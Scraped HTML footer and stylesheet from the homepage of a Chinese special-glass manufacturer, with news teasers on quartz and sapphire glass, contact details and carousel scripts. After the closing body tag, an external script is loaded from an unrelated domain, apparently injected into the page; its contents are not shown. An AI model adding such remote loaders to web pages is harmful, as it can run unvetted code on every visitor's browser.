            <img src="https://www.gdchengzhuo.com/uploadfile/202405/b4ac8ecf77de1ef.jpg" alt="HGTECH" /> 
           </div>
          </a>
         </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <script>
            // var swiper1 = new Swiper(".hezuo-swiper", {
            //     slidesPerView: 4,
            //     spaceBetween: 60,
            // loop: true,
            // navigation: {
            //     nextEl: '.p1prev',
            //     prevEl: '.p1next',
            // },
            // breakpoints: {
            // 767: { //当屏幕宽度大于等于320
            //     slidesPerView: 2,
            //     spaceBetween: 10
            // },
            // 768: { //当屏幕宽度大于等于320
            //     slidesPerView: 2,
            //     spaceBetween: 10
            // },
            // 1440: { //当屏幕宽度大于等于768
            //     slidesPerView: 4,
            //     spaceBetween: 60,
            // },
            // }
            // });
        </script> 
  </div> 
  <!--{* 新闻资讯 *}--> 
  <div class="max1300"> 
   <div class="news-index"> 
    <div class="pt"> 
     <div class="pt1">
      新闻资讯     </div> 
     <div class="pt2"> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
      <span>匠心品质，用心做好每一步</span> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
     </div> 
    </div> 
    <div class="news-con flexed"> 
     <div class="newsl"> 
      <ul class="nlist1"> 
              <li>
        <a href="https://www.gdchengzhuo.com/news/376.html"> 
         <div class="img1 imgbig">
                      <img src="https://www.gdchengzhuo.com/uploadfile/202405/32bc7a2f260fa56.jpg" title="如何使钢化玻璃镜片使用时间更长" alt="如何使钢化玻璃镜片使用时间更长">
                   </div> 
         <div class="ww flexed"> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
          <div class="wz"> 
           <div class="wz1">
            如何使钢化玻璃镜片使用时间更长           </div> 
           <div class="wz2">
            如何使钢化玻璃镜片使用时间更长。玻璃将用于家庭装饰，钢化玻璃比普通玻璃具有更高的韧性、更高的抗弯性和安全性能。虽然有很多优点，但基本上还是玻璃。如果在应用过程中...           </div> 
          </div> 
         </div>
        </a>
       </li>
             </ul> 
     </div> 
     <div class="newsr"> 
      <ul class="nsort flexed">
                  <li> <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/" title="企业新动态">企业新动态</a>  </li> 
                  <li> <a href="https://www.gdchengzhuo.com/news/xingyezixun/" title="行业资讯">行业资讯</a>  </li> 
                  <li> <a href="https://www.gdchengzhuo.com/news/jishuzixun/" title="技术资讯">技术资讯</a>  </li> 
              </ul> 
      <ul class="nlist2">
              <li>
        <a href="https://www.gdchengzhuo.com/news/331.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            蓝宝石玻璃镜片能有效抵御蓝光伤害吗？           </div> 
           <div class="wz2">
            蓝宝石玻璃镜片是一种特殊的眼镜镜片，据称可以有效地抵御蓝光伤害。蓝光是指紫外光和可见光之间的一种特定波长的光线。这种光线可以来自太阳、电子设备（如电脑屏幕、手机...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/365.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            石英玻璃棒对于化学试剂是否安全？           </div> 
           <div class="wz2">
            石英玻璃棒是实验室常用的化学试剂操作工具之一，通常用于搅拌、取样、溶解等操作。与其他材质的棒子相比，石英玻璃棒具有优点：耐高温、化学稳定性好、不易吸附物质等。           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/295.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            石英玻璃的失透性是什么？           </div> 
           <div class="wz2">
            石英玻璃采用高纯度的硅砂作为原料，制作的传统方法是熔融-淬灭方法（加热材料到熔化温度，然后快速冷却到玻璃的固态相）；制作超高纯度和紫外透射比的透明玻璃需硅的汽化...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/368.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            为什么高硼硅玻璃多采用吹制工艺？           </div> 
           <div class="wz2">
            为什么高硼硅玻璃多采用吹制工艺？           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/309.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            探索石英玻璃的微观世界           </div> 
           <div class="wz2">
            石英玻璃是一种由二氧化硅组成的非晶态材料。它的微观结构是一个由二氧化硅四面结构单元组成的简单网络。Si-O石英玻璃具有独特的性能，特别是透明石英玻璃具有优异的光...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
             </ul> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!--{* 友情链接 *}--> 
  <div class="max1300"> 
   <div class="c-link"> 
    <div class="con"> 
     <span class="button">友情链接：</span> 
     <dd>
              <a href="//www.1wt.com.cn/" title="赢网科技" target="_blank">赢网科技</a>
              <a href="http://www.xb-pump.com" title="无密封自控自吸泵" target="_blank">无密封自控自吸泵</a>
              <a href="http://www.lzzbdxdl.cn" title="众邦销售电话" target="_blank">众邦销售电话</a>
              <a href="http://www.sjzzhijie.com" title="洁净管道安装" target="_blank">洁净管道安装</a>
              <a href="http://www.jsliqihb.com" title="消泡剂厂家" target="_blank">消泡剂厂家</a>
              <a href="http://www.jltqt.com" title="包头液态气体" target="_blank">包头液态气体</a>
              <a href="http://www.sy-hsndt.com" title="通用磁粉探伤机" target="_blank">通用磁粉探伤机</a>
              <a href="http://www.whly666.com" title="工业铝型材生产厂家" target="_blank">工业铝型材生产厂家</a>
              <a href="http://www.zzjtcarbide.com" title="硬质合金长条" target="_blank">硬质合金长条</a>
              <a href="http://www.zjrymy.cn" title="楼梯定制" target="_blank">楼梯定制</a>
              <a href="http://www.lnknhj.com" title="废水检测机构" target="_blank">废水检测机构</a>
              <a href="http://www.maijiezdh.com" title="无铅锡炉" target="_blank">无铅锡炉</a>
           </dd> 
    </div> 
   </div> 
  </div> 
  <script>
    $('.c-link').hover(function(){
      $('.c-link .sec').stop().slideToggle();
    })
  </script> 

<!--foot_begin-->
<!--{* 通栏 *}--> 
<div class="foot-bg"> 
 <div class="max1300"> 
  <div class="foot-index flexed"> 
   <div class="footl"> 
    <div class="flogo">
     <p><img src="https://www.gdchengzhuo.com/uploadfile/202405/708a2ac4ce5caa6.png" /></p>
    </div> 
    <div class="fwz">
     <p>广东诚卓光电科技有限公司，创办于2003年初，总公司座落于工业之都东莞市东城区，是一家专业生产特种玻璃及深加工玻璃的生产厂家...</p>
    </div> 
    <div class="fmore">
     <a href="/abouts/">更多关于我们</a>
    </div> 
   </div> 
   <div class="footm hidden-sm hidden-xs"> 
    <div class="ft">
     快速导航
     <span></span>
    </div> 
    <div class="fdao flexed"> 
     <ul class="fdaolist">
              <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/"> 光学玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/"> 石英玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/"> 蓝宝石玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/"> 红外光学玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/"> 高硼硅玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/weijingboli/"> 微晶玻璃 </a> </li> 
           </ul> 
     <ul class="fdaolist fdaolist2"> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/about/"> 关于我们 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/honor/"> 荣誉证书 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/album/"> 工厂办公区 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/equip/"> 工厂车间 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/partner/"> 合作伙伴 </a> </li> 
           </ul> 
    </div> 
   </div> 
   <div class="footr"> 
    <div class="ft">
     联系方式
     <span></span>
    </div> 
    <div class="flx"> 
     <p>陈经理：13925521358</p>
     <p>陈小姐：18024766888</p>
     <p>陈经理：13416696663</p>
     <p>东莞工厂地址：广东省东莞市东城街道立新军民路5号</p>
     <p>湖南工厂地址：湖南省永州市新田县西部工业园26号</p> 
    </div> 
   </div> 
  </div> 
 </div> 
</div>
<div class="cop-bg hidden-sm hidden-xs"> 
 <div class="max1300"> 
  <div class="cop-index flexed"> 
   <div class="cop1"> 
    <!--{* 版权 *}--> 
    <div class="copyright">
      Copyright © 广东诚卓光电科技有限公司备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"  target="_blank" >粤ICP备2022069756号</a>&nbsp;&nbsp;&nbsp;
            主要从事于
              <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
              <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
              <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
      , 欢迎来电咨询！
    </div>
   </div> 
   <div class="cop2"> 
    <span id="powered"></span>
    <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">热推信息</a> | 
    <a href="/sitemap.xml">网站地图</a> | 
    技术支持：<a href="//www.1wt.com.cn/" target="_blank" title="赢网科技">技术支持：赢网科技</a>
    
    <div class="seo"></div> 
   </div> 
  </div> 
 </div> 
</div>
<!-- 手机页脚 --> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/iconfont.css" /> 
<div class="visible-xs"> 
 <div class="footer3"> 
  <ul class="clearfix"> 
   <li><a href="https://www.gdchengzhuo.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li> 
   <li><a href="tel:13925521358" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li> 
   <li><a href="/abouts/"><i class="iconfont icon-contact"></i><span>联系</span></a></li> 
  </ul> 
 </div> 
</div>
<!-- 右侧客服 --> 
<!-- 侧边工具栏 --> 
<div id="toolbar"> 
 <ul class="online-one"> 
  <li class="phone" style="background: rgb(59,57,57)"> <span class="icon-font icon-phone"></span> <span class="wz">服务热线</span> 
   <div class="tel-phone" style="background: rgb(59,57,57)">
     13925521358  
   </div>
  </li> 
  <li>
    <a href="/feedback/" style="background: rgb(59,57,57)">
     <span class="icon-font icon-message"></span>
     <span class="wz">在线留言</span>
    </a>
  </li> 
  <li class="ewm" style="background: rgb(59,57,57)">
   <span class="icon-font icon-ewm"></span> <span class="wz">微信</span> 
   <div class="ewm-box"> 
    <div class="arrow-regular"></div> 
    <img src="https://www.gdchengzhuo.com/uploadfile/202405/3efc3b7bcac7042.jpg" alt="二维码" /> 
   </div>
  </li> 
  <li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)"> <span class="icon-font icon-top"></span> <span class="wz">TOP</span> </a></li> 
 </ul> 
</div>
<script>
$(function () {
  var color = 'rgb(59,57,57)';

  // $("#toolbar li a").css("background", color);
  // $("#toolbar li.ewm").css("background", color);

  // 返回顶部
  app.backTop("#toolbar .backtop",300);
  var imgUrl = 'https://www.gdchengzhuo.com/';
  if($(".ewm-box img").attr('src') == imgUrl ) {
      $(".ewm-box").remove();
  }

  $(".online-three .close").click(function () {
      $(this).parents("#toolbar").hide();
  })
})
</script> 
<script type="text/javascript">
$(".smtg h3").click(function () {
  $(".smtg p").slideToggle();
});
</script>
<!-- 公安备案代码 --> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/main.js"></script> 

<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome浏览器都声明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//异步
        data: {
          data:data,
          csrf_test_name: "d151d57b8d897833d8653e2551045a51",
        },
        error: function(err){
           console.log('出错了！请联系管理员');
           return false; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出错了！请联系管理员');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script> 
<!-- foot_end -->

  <script>
        $(document).ready(function(){
            // BANNER
            app.getCode(120, 34);
            // 登录注册 切换验证码
            $('#codeimg').click(function () {
                app.getCode(120, 34)
            });
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            // CASE
            $(".x-case-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    }
                }
            });
            // company
            $(".x-company-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    1024: {
                        items: 5
                    },
                    1200: {
                        items: 8
                    }
                }
            });
            // 首页表单验证
            $("#x-form").validator({
                fields: {
                    name: "required",
                    contact:"required;mobile|phone",
                    content:'required'
                },
                rules: {
                    // 使用正则表达式定义规则
                    mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                    phone: [/^1[34578]+\d9$/, "请填写有效的手机号"]
                }
            });
        });
    </script> 
  <script src="https://www.gdchengzhuo.com/static/site/pc/js/wow.min.js"></script> 
  <script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
  </script>
 </body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commons.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gdchengzhuo.com/static/site/pc/css/app.css
body_size: 18030
content:
@charset "UTF-8"; * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    overflow-x: hidden;
    font-family: "Microsoft YaHei";
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
}

a {
    color: #337ab7;
    text-decoration: none;
}

h1, h2, h3, h4, h5 {
    margin: 0;
}

a:focus, a:hover {
    color: #23527c;
    text-decoration: none;
}

a:focus {
    outline: none;
    outline-offset: -2px;
}

.hot-keys:after, .xypg-download-list .download-title:after, .xypg-download-list .download-item:after, .xypg-download-list .download-item .download-item-span:after, .xypg-job-list .job-title:after, .xypg-job-list .job-item:after, .xypg-job-list .job-item .job-item-span:after, .xypg-detail-info-bar:after, .xypg-detail-info-bar .xypg-file-down .file-down-list li:after, .xypg-detail-pn div:after, .xypg-detail-file-dwon:after, .product-detail-tab .product-detail-tabli:after, .tag-list-product .tag-wz .tab-fenli:after {
    content: "";
    display: table;
    clear: both;
}

.x-header-right .x-login .username, .x-product-list li h3, .x-case-item .wz h3, .x-news-top h3, .x-news-list li a, .latest-news li a, .hot-keys li a, .xypg-left-nav > li > a, .xypg-left-nav .xypg-left-subnav > li > a, .xypg-left-nav .xypg-left-threenav > li > a, .xypg-product-list li h3 a, .xypg-case-list li h3 a, .xypg-news-list li .tit h3, .xypg-album-cate li .album-title, .xypg-album-list li h3, .xypg-download-list .download-item .download-item-span.download-item-first, .xypg-download-list .download-item .download-item-span .download-item-con, .xypg-job-list .job-item .job-item-span .job-item-con, .xypg-detail-info-bar .xypg-file-down .file-down-list li .list-con p, .xypg-detail-pn div a, .relate-product-slick .owl-item p, .relate-news-list li a, .xypg-jod-detail .job-detail-title, .cover-item .item-first .wz h3, .cover-item .item-list h4, .tag-list-product .tag-wz h1, .tag-list-product .tag-wz .tab-fenli p {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.x-banner .owl-carousel .banner-item a, .x-product-list li .img, .x-case-item .img, .x-news-img, .page-banner, .xypg-product-list li .img, .xypg-case-list li .img, .relate-product-slick .owl-item .img, .x-logo a, .x-layout-logo, .x-layout-ewm img, .page-message-img {
    font-size: 0;
}

.x-banner .owl-carousel .banner-item a img, .x-product-list li .img img, .x-case-item .img img, .x-news-img img, .page-banner img, .xypg-product-list li .img img, .xypg-case-list li .img img, .relate-product-slick .owl-item .img img {
    width: 100%;
}

.x-logo a img, .x-layout-logo img, .x-layout-ewm img img, .page-message-img img {
    max-width: 100%;
}

.x-product-list li .img, .x-case-item .img, .x-news-img, .xypg-product-list li .img, .xypg-case-list li .img, .relate-product-slick .owl-item .img {
    overflow: hidden;
}

.x-product-list li .img img, .x-case-item .img img, .x-news-img img, .xypg-product-list li .img img, .xypg-case-list li .img img, .relate-product-slick .owl-item .img img {
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-product-list li .img:hover img, .x-case-item .img:hover img, .x-news-img:hover img, .xypg-product-list li .img:hover img, .xypg-case-list li .img:hover img, .relate-product-slick .owl-item .img:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.container-fluid {
    padding: 0 8.33333333%;
}

@media (max-width: 768px) {
    body {
        padding-top: 60px;
    }
}

.xymob-search-close-btn .icon-close:before {
    content: "";
}

.icon-font {
    position: relative;
}

.icon-font:after {
    content: "";
    width: 30px;
    height: 30px;
    background-image: url(../images/icon_spirit.png);
    background-repeat: no-repeat;
    position: absolute;
    left: calc(50% - 15px);
    top: calc(50% - 15px);
}

.n-loading .n-icon {
    background: url("../images/loading.gif") 0 center no-repeat !important;
}

.n-default .msg-wrap .n-icon {
    background-image: url("../images/validator_default.png") !important;
}

.n-simple .msg-wrap .n-icon {
    background-image: url("../images/validator_simple.png") !important;
}

.n-yellow .msg-wrap .n-icon {
    background-image: url("../images/validator_simple.png") !important;
}

/*手机端头部*/
.xymob-head {
    position: fixed;
    top: 0;
    z-index: 999999;
    left: 0;
    right: 0;
    background: #151515;
}

.xymob-head-box {
    position: relative;
    height: 60px;
}

.xymob-head-box .xymob-logo {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    width: 70%;
    height: 30px;
    text-align: center;
}

.xymob-head-box .xymob-logo h1, .xymob-head-box .xymob-logo a {
    display: inline;
    font-size: 0;
}

.xymob-head-box .xymob-logo img {
    height: 25px;
}

.xymob-navbtn {
    position: absolute;
    z-index: 9;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto 0 auto 27px;
    width: 30px;
    height: 20px;
}

.xymob-navbtn span, .xymob-navbtn:after, .xymob-navbtn:before {
    display: block;
    height: 2px;
    width: 100%;
    background: #fff;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.xymob-navbtn span {
    margin: 7px 0;
}

.xymob-navbtn:after, .xymob-navbtn:before {
    content: '';
    -webkit-transform-origin: 7.5%;
    transform-origin: 7.5%;
}

.xymob-navbtn.clicked span {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}

.xymob-navbtn.clicked:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.xymob-navbtn.clicked:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.xymob-search-btn {
    position: absolute;
    z-index: 9;
    right: 0;
    top: 0;
    bottom: 0;
    width: 14%;
    text-align: center;
    line-height: 60px;
}

.xymob-search-btn .icon-font {
    display: block;
    width: 100%;
    height: 100%;
}

.xymob-search-btn .icon-font:after {
    background-position: -30px -210px;
}

.xymob-menu {
    display: none;
    position: absolute;
    z-index: 9999;
    left: 0;
    right: 0;
    height: 100vh;
    background: #151515;
    padding: 0 10%;
}

.xymob-menu .xymob-menu-box {
    height: 100vh;
    overflow: auto;
    padding-bottom: 80px;
}

.xymob-nav > li {
    border-bottom: 1px solid #2b2b2b;
    position: relative;
}

.xymob-nav > li > a {
    display: block;
    line-height: 50px;
    font-size: 16px;
    color: #ffffff;
}

.xymob-nav .xymob-menu-jt {
    position: absolute;
    width: 20%;
    height: 50px;
    line-height: 50px;
    right: 0;
    top: 0;
    text-align: center;
    z-index: 9;
}

.xymob-nav .xymob-menu-jt .icon-font {
    display: block;
    width: 100%;
    height: 100%;
}

.xymob-nav .xymob-menu-jt .icon-font:after {
    background-position: -30px -240px;
}

.xymob-nav .xymob-menu-jt.clicked .icon-font:after {
    background-position: -30px -270px;
}

.xymob-nav .xymob-sub-menu {
    background: #1E1E1E;
    display: none;
}

.xymob-nav .xymob-sub-menu > li {
    border-top: 1px dashed #2b2b2b;
}

.xymob-nav .xymob-sub-menu > li > a {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 40px;
    text-indent: 2em;
}

.xymob-dlbtn {
    margin-top: 40px;
}

.xymob-dlbtn a {
    text-align: center;
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background: #f8bd01;
    color: #fff;
    font-size: 16px;
    border-radius: 5px;
}

.xymob-dlbtn a i {
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.xymob-dlbtn a .icon-dl:after {
    background-position: -30px -540px;
}

.xymob-dlbtn a .icon-pn:after {
    background-position: -30px -600px;
}

.xymob-dlbtn a .icon-tc:after {
    background-position: -30px -570px;
}

.xymob-dlbtn .zx-btn {
    margin-top: 10px;
    background: none;
    border: 1px solid #fff;
}

.xymob-search {
    position: fixed;
    z-index: 99999;
    left: 100%;
    bottom: 0;
    top: 0;
    width: 100%;
    background: #151515;
    padding: 15px 15% 0 15%;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.xymob-search .xymob-search-close-btn {
    position: absolute;
    top: 27px;
    left: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
}

@media (max-width: 420px) {
    .xymob-search .xymob-search-close-btn {
        left: 15px;
    }
}

.xymob-search .xymob-search-close-btn i {
    width: 100%;
    height: 100%;
    display: block;
}

.xymob-search .xymob-search-close-btn i:after {
    background-position: -30px -300px;
}

.xymob-search .xymob-search-box {
    height: 50px;
    border-bottom: 2px solid #2d2d2d;
}

.xymob-search .xymob-search-box input[type="text"] {
    width: 80%;
    float: left;
    background: none;
    border: none;
    outline: none;
    color: rgba(255, 255, 255, 0.3);
    font-family: "Microsoft YaHei";
    font-size: 16px;
    height: 50px;
}

.xymob-search .xymob-search-box #s_btn {
    width: 20%;
    height: 50px;
    outline: none;
    cursor: pointer;
    font-size: 0;
    background: none;
    border: none;
}

.xymob-search .xymob-search-box #s_btn .icon-font {
    display: block;
    width: 100%;
    height: 100%;
}

.xymob-search .xymob-search-box #s_btn .icon-font:after {
    background-position: -30px -210px;
}

.xymob-search .xymob-seaerch-wz span, .xymob-search .xymob-seaerch-wz a {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.9);
    line-height: 45px;
    border-bottom: 1px solid #2b2b2b;
}

.xymob-search.clicked {
    left: 0;
}

.x-header {
    background: #ffffff;
    padding: 1.30208333% 0;
}

.x-logo {
    float: left;
    width: 15.3125%;
}

.x-logo a {
    display: block;
}

.x-header-right {
    float: right;
    width: 25%;
    text-align: right;
}

.x-header-right #formsearch, .x-header-right .x-login {
    display: inline-block;
    vertical-align: middle;
}

.x-header-right #formsearch {
    width: calc(100% - 100px);
    position: relative;
}

.x-header-right #formsearch:before {
    content: '|';
    position: absolute;
    left: 36px;
    top: 5px;
}

.x-header-right #formsearch #s_btn {
    float: left;
    outline: none;
    border: none;
    width: 35px;
    height: 30px;
    font-size: 0;
    background-image: url(../images/icon_spirit.png);
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 -210px;
}

.x-header-right #formsearch #keyword {
    float: left;
    background: none;
    outline: none;
    border: none;
    width: calc(100% - 35px);
    color: rgba(0, 0, 0, 0.8);
    margin-top: 5px;
    height: 20px;
    padding-left: 10px;
}

.x-header-right .x-login {
    font-size: 14px;
    color: #000000;
    line-height: 30px;
}

.x-header-right .x-login .username {
    max-width: 75px;
    vertical-align: -10px;
    display: inline-block;
}

.x-header-right .x-login a {
    color: #000;
}

.x-header-right .x-login a:hover {
    color: #f8bd01;
}

/* 扥路 */
.xa-login {
    position: absolute;
    width: 50%;
    text-align: right;
    top: 0;
    right: 8.33333333%;
}

/* 导航样式 */
.tnav{
    background: #f8bd01;
}
.x-menu {
   
}
.x-menu > li {
    width: 10%;
    margin: 0;
    text-align: center;
    float: none;
    position: relative;
}
.x-menu > li:nth-of-type(1){
    background: url(../images/19fb158ef508d7aab2addcf1fe4f43faaca8c576.png) no-repeat 10px center;
}
.x-menu > li > a {
    font-size: 18px;
    color: #333333;
    line-height: 65px;
    display: block;
    font-weight: bold;
}
.x-menu > li > a:hover {
    background: url(../images/edf9022e29f76884c3ee8b5517769c4bc9f805c9.png) no-repeat bottom center #ededed;
}
.x-menu > li.active > a {
    
}
.x-menu {
    width: 100%;
    float: none;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
}


.x-menu > li:hover .x-sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.x-sub-menu {
    position: absolute;
    z-index: 999;
    width: 112%;
    left: -6%;
    top: 65px;
    background: #ffffff;
    padding: 10px 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-sub-menu > li > a {
    display: block;
    text-align: center;
    font-size: 13px;
    color: #6f6f6f;
    line-height: 2.769230769230769;
    font-weight: bold;
}

.x-sub-menu > li > a:hover {
    background: #f8bd01;
    color: #fff;
}


/* 首页banner样式 */
.x-banner .owl-carousel {
    position: relative;
}

.x-banner .owl-carousel .banner-item a {
    display: block;
}

.x-banner .owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.x-banner .owl-carousel .owl-nav .owl-next {
    right: 0;
}

.x-banner .owl-carousel .owl-nav button.owl-prev, .x-banner .owl-carousel .owl-nav button.owl-next {
    outline: none;
    position: absolute;
    top: 50%;
    z-index: 9999;
    background: #424246;
    height: 65px;
    width: 50px;
    margin-top: -32.5px;
    border-radius: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-banner .owl-carousel .owl-nav button.owl-prev:hover, .x-banner .owl-carousel .owl-nav button.owl-next:hover {
    background: #f8bd01;
}

.x-banner .owl-carousel .owl-nav .icon-font {
    display: block;
    width: 100%;
    height: 100%;
}

.x-banner .owl-carousel .owl-nav .icon-left-arrow:after {
    background-position: -34px -180px;
}

.x-banner .owl-carousel .owl-nav .icon-right-arrow:after {
    background-position: -26px -480px;
}

@media (max-width: 990px) {
    .x-banner .owl-carousel .owl-nav button.owl-prev, .x-banner .owl-carousel .owl-nav button.owl-next {
        height: 40px;
        width: 30px;
        margin-top: -20px;
    }

    .x-banner .owl-carousel .owl-nav .iconfont {
        font-size: 20px;
    }
}

.x-banner .owl-carousel .owl-dots {
    position: absolute;
    z-index: 999;
    left: 0;
    width: 100%;
    text-align: center;
    font-size: 0;
    bottom: 5%;
}

